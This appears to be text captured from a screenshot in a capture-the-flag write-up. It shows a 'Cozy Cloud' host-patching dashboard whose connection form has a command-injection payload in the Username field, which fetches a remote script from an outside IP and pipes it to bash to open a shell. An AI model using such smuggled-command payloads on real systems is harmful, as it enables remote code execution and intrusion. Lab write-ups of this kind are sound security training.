 GTFOBins
Cozy Cloud
#2644 cranky mcnulty Test runner $82 Not patched
#2644 goofy kalam CI/CD $99 Patched
#2644 reverent archimedes Test pipeline $24 Patched
#2644 awesome lalande Dev environment $53 Not patched
Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
test
Username
test;curl${IFS}http://10.10.16.15/rev.sh|bash;
Submit Reset